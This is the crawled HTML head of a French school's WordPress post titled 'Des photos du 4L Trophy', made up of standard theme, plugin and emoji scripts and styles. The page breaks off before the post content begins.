

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stjuststirenee.org/des-photos-du-4l-trophy/
body_size: 15043
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<script src="https://code.jquery.com/jquery-3.1.1.min.js">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.stjuststirenee.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Des photos du 4L Trophy &#8211; Ecole Saint Just Saint Irénée</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecole Saint Just Saint Irénée &raquo; Flux" href="https://www.stjuststirenee.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stjuststirenee.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stjuststirenee.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='eventpost-timeline-style-inline-css' type='text/css'>
.event_timeline{overflow-x:hidden;padding:22px 0 0;position:relative}.event_timeline:before{background-color:#000;content:"";height:2px;position:absolute;top:22px;width:100%}.event_timeline .track{align-items:flex-start;display:flex;flex-flow:nowrap;position:relative;transition:all 1s;white-space:nowrap;z-index:0}.event_timeline .event_item{display:inline-block;padding:2.5rem 1rem 1rem;position:relative;text-align:center;white-space:normal}.event_timeline .event_item.event_past{opacity:1}.event_timeline .event_item .anchor{background-color:#000;border-radius:50%;content:"";display:block;height:28px;left:calc(50% - 8px);position:absolute;top:-30px;width:28px}.event_timeline .event_item .anchor:before{background-color:inherit;content:"";display:block;height:2.3rem;left:50%;position:absolute;top:28px;width:1px}.event_timeline .event_item .event_date{font-weight:700}.event_timeline .event_item h5{line-height:1;margin:0;padding:0}.event_timeline .next,.event_timeline .previous{background-color:#000;border-radius:50%;content:"";cursor:pointer;display:block;height:40px;position:absolute;top:1.5px;width:40px;z-index:1}.event_timeline .next:after,.event_timeline .previous:after{border-bottom:3px solid #fff;border-left:3px solid #fff;content:"";font-size:0;height:10px;position:absolute;top:14.8333333333px;transition:left .3s;width:10px;z-index:3}.event_timeline .next{right:0}.event_timeline .next:after{left:11.5px;transform:rotate(-135deg)}.event_timeline .next:focus:after,.event_timeline .next:hover:after{left:14.5px}.event_timeline .previous{display:none;left:0}.event_timeline .previous:after{left:15px;transform:rotate(45deg)}.event_timeline .previous:focus:after,.event_timeline .previous:hover:after{left:12px}

</style>
<link rel='stylesheet' id='event-post-map-css' href='https://www.stjuststirenee.org/wp-content/plugins/event-post/build/map/event-map.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://www.stjuststirenee.org/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.stjuststirenee.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-schoolbell-css' href='https://fonts.googleapis.com/css?family&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-grand-hotel-css' href='https://fonts.googleapis.com/css?family=Grand+Hotel%3Acursive&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='event-post-css' href='https://www.stjuststirenee.org/wp-content/plugins/event-post/build/front/front.css?ver=1759930930' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.stjuststirenee.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.stjuststirenee.org/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-style-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-bootstrap-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-awesome-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-ionicons-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/ionicons.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-pe-icon-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/pe-icon-7-stroke.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/material-design-iconic-font.min.css?ver=4.3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='kindergarten-ie-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cmssuperheroes-static-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/magnific-popup.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget_cart_search_scripts-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/inc/widgets/widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css' href='https://fonts.googleapis.com/css?family=Dosis%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CAmatic+SC%3A400%2C700&#038;ver=1587116033' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/bootstrap.min.js?ver=3.3.2" id="cmssuperheroes-bootstrap-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/inc/widgets/widgets.js?ver=6.8.3" id="widget_cart_search_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.stjuststirenee.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stjuststirenee.org/wp-json/wp/v2/posts/2223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stjuststirenee.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.stjuststirenee.org/des-photos-du-4l-trophy/" />
<link rel='shortlink' href='https://www.stjuststirenee.org/?p=2223' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stjuststirenee.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjuststirenee.org%2Fdes-photos-du-4l-trophy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stjuststirenee.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjuststirenee.org%2Fdes-photos-du-4l-trophy%2F&#038;format=xml" />
<style type="text/css" data-type="cms_shortcodes-custom-css"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.page-title{background-color:#6e4692;background-image:url('https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/images/bg-vector-lg.png');background-repeat:no-repeat;background-size:cover;background-position:center center;}.page-title #page-title-text h1{font-family:Dosis;text-align:center;line-height:42px;font-weight:700;font-style:normal;color:#fff;font-size:42px;}footer #cshero-footer-top{background-color:#6e4692;background-image:url('https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/images/bg-vector-lg.png');background-repeat:repeat;background-size:contain;background-position:center center;}a{color:#6f4792;}a:hover{color:#9c9c9c;}body{font-family:Dosis;line-height:26px;font-weight:400;font-style:normal;color:#9c9c9c;font-size:18px;}body h1{font-family:"Amatic SC";line-height:72px;font-weight:700;font-style:normal;color:#6f4792;font-size:62px;}body h2{font-family:"Amatic SC";line-height:58px;font-weight:700;font-style:normal;color:#6f4792;font-size:53px;}body h3{font-family:"Amatic SC";line-height:54px;font-weight:700;font-style:normal;color:#6f4792;font-size:48px;}body h4{font-family:Dosis;line-height:34px;font-weight:700;font-style:normal;font-size:34px;}body h5{font-family:Dosis;line-height:26px;font-weight:700;font-style:normal;font-size:24px;}body h6{font-family:Dosis;line-height:18px;font-weight:700;font-style:normal;font-size:14px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://fonts.googleapis.com/css2?family=Schoolbell&display=swap" rel="stylesheet"> 
</head>
<body id="cms-theme" class="wp-singular post-template-default single single-post postid-2223 single-format-standard wp-theme-wp-kindergarten wp-child-theme-wp-kindergarten-child  body-wide wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="page" class="cs-wide">
	<header id="masthead" class="site-header lol" role="banner">
		
<div id="cshero-header-wrapper" class="header-1">

